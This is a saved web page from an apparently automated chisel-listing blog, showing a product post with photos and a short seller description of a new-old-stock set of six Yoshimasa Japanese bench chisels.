

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oirenomijapanese.com/2023/11/18/japanese-bench-chisel-oire-nomi-set-of-6-yoshimasa-new-369121518mm/
body_size: 12770
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Oire Nomi Japanese | Japanese Bench Chisel Oire Nomi Set of 6 Yoshimasa new 3/6/9/12/15/18mmOire Nomi Japanese</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://oirenomijapanese.com/xmlrpc.php" />

<title>Oire Nomi JapaneseJapanese Bench Chisel Oire Nomi Set of 6 Yoshimasa new 3/6/9/12/15/18mm | Oire Nomi Japanese</title>
<link rel="alternate" type="application/rss+xml" title="Oire Nomi Japanese &raquo; Feed" href="https://oirenomijapanese.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oire Nomi Japanese &raquo; Comments Feed" href="https://oirenomijapanese.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///oirenomijapanese.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hostmarks_style-css'  href='https:///oirenomijapanese.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///oirenomijapanese.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-content/themes/default/library/js/modernizr-2.6.2.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-content/themes/default/library/js/scripts.js?ver=1.0.0'></script>
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-content/themes/default/library/js/imagesloaded.pkgd.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oirenomijapanese.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oirenomijapanese.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Japanese Oire Nomi Chisels EchigoYoita high-speed steel Carpentry Hand Tool Set' href='https://oirenomijapanese.com/2023/11/18/japanese-oire-nomi-chisels-echigoyoita-high-speed-steel-carpentry-hand-tool-set/' />
<link rel='next' title='Doshin 30.0 mm Chisel Japanese Woodworking Carpentry Tools Oire Nomi Vintage' href='https://oirenomijapanese.com/2023/11/19/doshin-30-0-mm-chisel-japanese-woodworking-carpentry-tools-oire-nomi-vintage/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://oirenomijapanese.com/2023/11/18/japanese-bench-chisel-oire-nomi-set-of-6-yoshimasa-new-369121518mm/' />
<link rel='shortlink' href='https://oirenomijapanese.com/?p=4478' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/bikox.js"></script>
<script type="text/javascript" src="/kabysoxe.js"></script>

</head>

<body class="single single-post postid-4478 single-format-standard single-author">

<div id="container">

	<header id="branding" role="banner">
    
      <div id="inner-header" class="clearfix">
      
		<div id="site-heading">
						<div id="site-title"><a href="https://oirenomijapanese.com/" title="Oire Nomi Japanese" rel="home">Oire Nomi Japanese</a></div>
            		</div>

		<nav id="access" role="navigation" class="clearfix">
			<h1 class="assistive-text section-heading">Main menu</h1>
			<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
			<div class="menu"><ul><li ><a href="https://oirenomijapanese.com/">Home</a></li><li class="page_item page-item-6"><a href="https://oirenomijapanese.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://oirenomijapanese.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://oirenomijapanese.com/terms-of-use/">Terms of Use</a></li></ul></div>
		</nav><!-- #access -->
        
      </div>

	</header><!-- #branding -->
    <div id="content" class="clearfix">
        
        <div id="main" class="col620 clearfix" role="main">

			
				
<article id="post-4478" class="post-4478 post type-post status-publish format-standard has-post-thumbnail hentry category-japanese tag-369121518mm tag-bench tag-chisel tag-japanese tag-nomi tag-oire tag-yoshimasa">
	<header class="entry-header">
    	<div class="entry-meta">
			<a href="https://oirenomijapanese.com/2023/11/18/japanese-bench-chisel-oire-nomi-set-of-6-yoshimasa-new-369121518mm/" title="5:00 pm" rel="bookmark"><time class="entry-date" datetime="2023-11-18T17:00:40+00:00">November 18, 2023</time></a><span class="byline"> &nbsp; <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://oirenomijapanese.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
		<h1 class="entry-title">Japanese Bench Chisel Oire Nomi Set of 6 Yoshimasa new 3/6/9/12/15/18mm</h1>
	</header><!-- .entry-header -->

	<div class="entry-content post-content">
		 <img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/Japanese-Bench-Chisel-Oire-Nomi-Set-of-6-Yoshimasa-new-3-6-9-12-15-18mm-01-zpt.jpg" title="Japanese Bench Chisel Oire Nomi Set of 6 Yoshimasa new 3/6/9/12/15/18mm" alt="Japanese Bench Chisel Oire Nomi Set of 6 Yoshimasa new 3/6/9/12/15/18mm"/>  
<br/>

 	<img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/Japanese-Bench-Chisel-Oire-Nomi-Set-of-6-Yoshimasa-new-3-6-9-12-15-18mm-02-kd.jpg" title="Japanese Bench Chisel Oire Nomi Set of 6 Yoshimasa new 3/6/9/12/15/18mm" alt="Japanese Bench Chisel Oire Nomi Set of 6 Yoshimasa new 3/6/9/12/15/18mm"/> <br/>	

<img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/Japanese-Bench-Chisel-Oire-Nomi-Set-of-6-Yoshimasa-new-3-6-9-12-15-18mm-03-np.jpg" title="Japanese Bench Chisel Oire Nomi Set of 6 Yoshimasa new 3/6/9/12/15/18mm" alt="Japanese Bench Chisel Oire Nomi Set of 6 Yoshimasa new 3/6/9/12/15/18mm"/> 	<br/>


	
<img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/Japanese-Bench-Chisel-Oire-Nomi-Set-of-6-Yoshimasa-new-3-6-9-12-15-18mm-04-qcew.jpg" title="Japanese Bench Chisel Oire Nomi Set of 6 Yoshimasa new 3/6/9/12/15/18mm" alt="Japanese Bench Chisel Oire Nomi Set of 6 Yoshimasa new 3/6/9/12/15/18mm"/>  

<br/>	
 <img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/Japanese-Bench-Chisel-Oire-Nomi-Set-of-6-Yoshimasa-new-3-6-9-12-15-18mm-05-sgnm.jpg" title="Japanese Bench Chisel Oire Nomi Set of 6 Yoshimasa new 3/6/9/12/15/18mm" alt="Japanese Bench Chisel Oire Nomi Set of 6 Yoshimasa new 3/6/9/12/15/18mm"/>
 
<br/>	 

<img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/Japanese-Bench-Chisel-Oire-Nomi-Set-of-6-Yoshimasa-new-3-6-9-12-15-18mm-06-vlt.jpg" title="Japanese Bench Chisel Oire Nomi Set of 6 Yoshimasa new 3/6/9/12/15/18mm" alt="Japanese Bench Chisel Oire Nomi Set of 6 Yoshimasa new 3/6/9/12/15/18mm"/>	
 <br/>	  <img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/Japanese-Bench-Chisel-Oire-Nomi-Set-of-6-Yoshimasa-new-3-6-9-12-15-18mm-07-bi.jpg" title="Japanese Bench Chisel Oire Nomi Set of 6 Yoshimasa new 3/6/9/12/15/18mm" alt="Japanese Bench Chisel Oire Nomi Set of 6 Yoshimasa new 3/6/9/12/15/18mm"/> 	<br/>	<img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/Japanese-Bench-Chisel-Oire-Nomi-Set-of-6-Yoshimasa-new-3-6-9-12-15-18mm-08-euhq.jpg" title="Japanese Bench Chisel Oire Nomi Set of 6 Yoshimasa new 3/6/9/12/15/18mm" alt="Japanese Bench Chisel Oire Nomi Set of 6 Yoshimasa new 3/6/9/12/15/18mm"/><br/><img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/Japanese-Bench-Chisel-Oire-Nomi-Set-of-6-Yoshimasa-new-3-6-9-12-15-18mm-09-hbxb.jpg" title="Japanese Bench Chisel Oire Nomi Set of 6 Yoshimasa new 3/6/9/12/15/18mm" alt="Japanese Bench Chisel Oire Nomi Set of 6 Yoshimasa new 3/6/9/12/15/18mm"/><br/>	

<img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/Japanese-Bench-Chisel-Oire-Nomi-Set-of-6-Yoshimasa-new-3-6-9-12-15-18mm-10-ut.jpg" title="Japanese Bench Chisel Oire Nomi Set of 6 Yoshimasa new 3/6/9/12/15/18mm" alt="Japanese Bench Chisel Oire Nomi Set of 6 Yoshimasa new 3/6/9/12/15/18mm"/>	  <br/>


  <img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/Japanese-Bench-Chisel-Oire-Nomi-Set-of-6-Yoshimasa-new-3-6-9-12-15-18mm-11-ht.jpg" title="Japanese Bench Chisel Oire Nomi Set of 6 Yoshimasa new 3/6/9/12/15/18mm" alt="Japanese Bench Chisel Oire Nomi Set of 6 Yoshimasa new 3/6/9/12/15/18mm"/> 		  <br/>  
<img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/Japanese-Bench-Chisel-Oire-Nomi-Set-of-6-Yoshimasa-new-3-6-9-12-15-18mm-12-cco.jpg" title="Japanese Bench Chisel Oire Nomi Set of 6 Yoshimasa new 3/6/9/12/15/18mm" alt="Japanese Bench Chisel Oire Nomi Set of 6 Yoshimasa new 3/6/9/12/15/18mm"/>
 
<br/> 	<img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/Japanese-Bench-Chisel-Oire-Nomi-Set-of-6-Yoshimasa-new-3-6-9-12-15-18mm-13-mjh.jpg" title="Japanese Bench Chisel Oire Nomi Set of 6 Yoshimasa new 3/6/9/12/15/18mm" alt="Japanese Bench Chisel Oire Nomi Set of 6 Yoshimasa new 3/6/9/12/15/18mm"/>
 
 
 <br/> <br/> <img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/gacag.gif" title="Japanese Bench Chisel Oire Nomi Set of 6 Yoshimasa new 3/6/9/12/15/18mm" alt="Japanese Bench Chisel Oire Nomi Set of 6 Yoshimasa new 3/6/9/12/15/18mm"/>
  <br/>  Japanese bench chisels (oire nomi) made using traditional blacksmithing methods by a maker in the Echigo Sanjo region. New old stock with red oak handles. Overall length is about 9. These are made at the Motomiya Chisel Factory. The Motomiya Chisel Factory does not appear to be still in business. Seem to be better quality that other contemporary brands like Fujihiro based on my sample of one. These were not made for the export market. While new, these are old stock. Well old enough that the adhesive on the brand stickers is failing &#8211; so maybe 20-30 years. They are of high quality due to file shaping of the neck and transition of the handle to the neck and wrapping of the hard steel layer to the softer backing steel. They have not been sharpened as the bevel has not been honed to a sharp edge and the hoops have not been set. The tool also has a thin coating of lacquer to inhibit rust but underneath is a black forge finish.<br/><img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/gacag.gif" title="Japanese Bench Chisel Oire Nomi Set of 6 Yoshimasa new 3/6/9/12/15/18mm" alt="Japanese Bench Chisel Oire Nomi Set of 6 Yoshimasa new 3/6/9/12/15/18mm"/>		<br/><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://oirenomijapanese.com/2023/11/18/japanese-bench-chisel-oire-nomi-set-of-6-yoshimasa-new-369121518mm/" data-a2a-title="Japanese Bench Chisel Oire Nomi Set of 6 Yoshimasa new 3/6/9/12/15/18mm"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Foirenomijapanese.com%2F2023%2F11%2F18%2Fjapanese-bench-chisel-oire-nomi-set-of-6-yoshimasa-new-369121518mm%2F&amp;linkname=Japanese%20Bench%20Chisel%20Oire%20Nomi%20Set%20of%206%20Yoshimasa%20new%203%2F6%2F9%2F12%2F15%2F18mm" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Foirenomijapanese.com%2F2023%2F11%2F18%2Fjapanese-bench-chisel-oire-nomi-set-of-6-yoshimasa-new-369121518mm%2F&amp;linkname=Japanese%20Bench%20Chisel%20Oire%20Nomi%20Set%20of%206%20Yoshimasa%20new%203%2F6%2F9%2F12%2F15%2F18mm" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Foirenomijapanese.com%2F2023%2F11%2F18%2Fjapanese-bench-chisel-oire-nomi-set-of-6-yoshimasa-new-369121518mm%2F&amp;linkname=Japanese%20Bench%20Chisel%20Oire%20Nomi%20Set%20of%206%20Yoshimasa%20new%203%2F6%2F9%2F12%2F15%2F18mm" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://oirenomijapanese.com/2023/11/18/japanese-bench-chisel-oire-nomi-set-of-6-yoshimasa-new-369121518mm/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<span class="cat-meta-icon">This entry was posted in</span> <a href="https://oirenomijapanese.com/category/japanese/" rel="tag">japanese</a> <span class="tag-meta-icon">and tagged</span> <a href="https://oirenomijapanese.com/tag/369121518mm/" rel="tag">369121518mm</a>, <a href="https://oirenomijapanese.com/tag/bench/" rel="tag">bench</a>, <a href="https://oirenomijapanese.com/tag/chisel/" rel="tag">chisel</a>, <a href="https://oirenomijapanese.com/tag/japanese/" rel="tag">japanese</a>, <a href="https://oirenomijapanese.com/tag/nomi/" rel="tag">nomi</a>, <a href="https://oirenomijapanese.com/tag/oire/" rel="tag">oire</a>, <a href="https://oirenomijapanese.com/tag/yoshimasa/" rel="tag">yoshimasa</a>.
			</footer><!-- .entry-meta -->
</article><!-- #post-4478 -->

					<nav id="nav-below">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://oirenomijapanese.com/2023/11/18/japanese-oire-nomi-chisels-echigoyoita-high-speed-steel-carpentry-hand-tool-set/" rel="prev"><span class="meta-nav">&larr; Previous</span></a></div>		<div class="nav-next"><a href="https://oirenomijapanese.com/2023/11/19/doshin-30-0-mm-chisel-japanese-woodworking-carpentry-tools-oire-nomi-vintage/" rel="next"><span class="meta-nav">Next &rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
				
			
        </div> <!-- end #main -->

        		<div id="sidebar" class="widget-area col300" role="complementary">

						
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://oirenomijapanese.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<div class="widget-title">Recent Posts</div>		<ul>
					<li>
				<a href="https://oirenomijapanese.com/2026/01/21/mi-masahiko-oire-nomi-japanese-bench-chisels-36mm-210mm-unused-2/">Mi Masahiko Oire Nomi Japanese Bench chisels 36mm / 210mm Unused</a>
						</li>
					<li>
				<a href="https://oirenomijapanese.com/2026/01/21/masahiko-japanese-bench-chisel-oire-nomi-mentori-15mm-207mm-unused-2/">Masahiko Japanese Bench Chisel Oire Nomi Mentori 15mm / 207mm Unused</a>
						</li>
					<li>
				<a href="https://oirenomijapanese.com/2026/01/20/yoshimitsu-japanese-bench-chisel-oire-nomi-1-9mm-3mm-set-of-2-ebony/">Yoshimitsu Japanese Bench Chisel Oire Nomi 1.9mm, 3mm Set of 2 Ebony</a>
						</li>
					<li>
				<a href="https://oirenomijapanese.com/2026/01/20/toyohisa-japanese-bench-chisels-oire-nomi-9mm-207mm-unused/">Toyohisa Japanese Bench Chisels Oire Nomi 9mm / 207mm Unused</a>
						</li>
					<li>
				<a href="https://oirenomijapanese.com/2026/01/19/hiromasa-oire-nomi-japanese-bench-chisels-kadouchi-23mm-200mm-used/">Hiromasa Oire Nomi Japanese Bench Chisels Kadouchi 23mm / 200mm Used</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><div class="widget-title">Archives</div>		<ul>
	<li><a href='https://oirenomijapanese.com/2026/01/'>January 2026</a></li>
	<li><a href='https://oirenomijapanese.com/2025/12/'>December 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/11/'>November 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/10/'>October 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/09/'>September 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/08/'>August 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/07/'>July 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/06/'>June 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/05/'>May 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/04/'>April 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/03/'>March 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/02/'>February 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/01/'>January 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2024/12/'>December 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/11/'>November 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/10/'>October 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/09/'>September 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/08/'>August 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/07/'>July 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/06/'>June 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/05/'>May 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/04/'>April 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/03/'>March 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/02/'>February 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/01/'>January 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2023/12/'>December 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/11/'>November 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/10/'>October 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/09/'>September 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/08/'>August 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/07/'>July 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/06/'>June 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/05/'>May 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/04/'>April 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/03/'>March 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/02/'>February 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/01/'>January 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2022/12/'>December 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/11/'>November 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/10/'>October 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/09/'>September 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/08/'>August 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/07/'>July 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/06/'>June 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/05/'>May 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/04/'>April 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/03/'>March 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/02/'>February 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/01/'>January 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2021/12/'>December 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/11/'>November 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/10/'>October 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/09/'>September 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/08/'>August 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/07/'>July 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/06/'>June 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/05/'>May 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/04/'>April 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/03/'>March 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/02/'>February 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/01/'>January 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2020/12/'>December 2020</a></li>
	<li><a href='https://oirenomijapanese.com/2020/11/'>November 2020</a></li>
	<li><a href='https://oirenomijapanese.com/2020/10/'>October 2020</a></li>
	<li><a href='https://oirenomijapanese.com/2020/09/'>September 2020</a></li>
	<li><a href='https://oirenomijapanese.com/2020/08/'>August 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><div class="widget-title">Section</div>		<ul>
	<li class="cat-item cat-item-1988"><a href="https://oirenomijapanese.com/category/12mm/" >12mm</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://oirenomijapanese.com/category/15mm/" >15mm</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://oirenomijapanese.com/category/18mm/" >18mm</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://oirenomijapanese.com/category/1hour/" >1hour</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://oirenomijapanese.com/category/21mm/" >21mm</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://oirenomijapanese.com/category/240mm/" >240mm</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://oirenomijapanese.com/category/30mm/" >30mm</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://oirenomijapanese.com/category/36mm/" >36mm</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://oirenomijapanese.com/category/42mm/" >42mm</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://oirenomijapanese.com/category/5chisels/" >5chisels</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://oirenomijapanese.com/category/65mm/" >65mm</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://oirenomijapanese.com/category/afuri/" >afuri</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://oirenomijapanese.com/category/akio/" >akio</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://oirenomijapanese.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://oirenomijapanese.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://oirenomijapanese.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://oirenomijapanese.com/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://oirenomijapanese.com/category/arcland/" >arcland</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://oirenomijapanese.com/category/asai/" >asai</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://oirenomijapanese.com/category/assembling/" >assembling</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://oirenomijapanese.com/category/asztal/" >asztal</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://oirenomijapanese.com/category/avis/" >avis</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://oirenomijapanese.com/category/award/" >award</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://oirenomijapanese.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://oirenomijapanese.com/category/azuma/" >azuma</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://oirenomijapanese.com/category/banshu/" >banshu</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://oirenomijapanese.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://oirenomijapanese.com/category/beginning/" >beginning</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://oirenomijapanese.com/category/beim/" >beim</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://oirenomijapanese.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://oirenomijapanese.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://oirenomijapanese.com/category/bokusho/" >bokusho</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://oirenomijapanese.com/category/bonsai/" >bonsai</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://oirenomijapanese.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://oirenomijapanese.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://oirenomijapanese.com/category/carpenter/" >carpenter</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://oirenomijapanese.com/category/carpentry/" >carpentry</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://oirenomijapanese.com/category/casual/" >casual</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://oirenomijapanese.com/category/chamfer/" >chamfer</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://oirenomijapanese.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://oirenomijapanese.com/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://oirenomijapanese.com/category/chisel/" >chisel</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://oirenomijapanese.com/category/chisels/" >chisels</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://oirenomijapanese.com/category/chiyonobu/" >chiyonobu</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://oirenomijapanese.com/category/chiyoryu/" >chiyoryu</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://oirenomijapanese.com/category/chomei/" >chomei</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://oirenomijapanese.com/category/ciseaux/" >ciseaux</a>
</li>
